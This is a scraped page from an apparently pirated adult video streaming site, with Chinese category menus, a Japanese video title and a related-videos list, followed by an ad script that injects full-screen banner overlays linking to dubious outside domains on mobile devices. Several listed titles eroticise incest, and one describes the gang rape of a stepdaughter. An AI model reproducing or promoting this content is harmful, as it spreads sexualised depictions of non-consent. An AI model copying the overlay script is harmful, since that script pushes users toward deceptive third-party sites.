

--- FILE ---
content_type: text/html
request_url: https://yy219.com/play/index7092-0-0.html
body_size: 3948
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7092;var seaplaylink="/play/index7092-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUR136妻には口が裂けても言えません、義母さんを孕ませてしまったなんて…。1泊2日の温泉旅行で、我を忘
        </title>
        <meta name="keywords" content="JUR136妻には口が裂けても言えません、義母さんを孕ませてしまったなんて…。1泊2日の温泉旅行で、我を忘" />
        <meta name="description" content="JUR136妻には口が裂けても言えません、義母さんを孕ませてしまったなんて…。1泊2日の温泉旅行で、我を忘" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUR136妻には口が裂けても言えません、義母さんを孕ませてしまったなんて…。1泊2日の温泉旅行で、我を忘
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250824/13HsmbgI/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250824/13HsmbgI/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250824/13HsmbgI/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1af286bcb15449bb7af57023f3e6882","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 390
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0111.rzmcyk.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



